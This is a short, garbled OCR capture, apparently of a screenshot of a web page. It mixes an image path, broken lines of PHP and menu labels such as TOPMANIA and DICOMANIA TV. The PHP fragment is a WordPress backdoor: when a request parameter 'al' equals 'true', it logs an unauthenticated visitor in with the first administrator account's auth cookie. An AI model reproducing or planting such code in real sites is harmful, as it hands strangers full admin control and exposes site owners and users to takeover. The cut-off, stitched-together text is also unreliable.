
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
o su look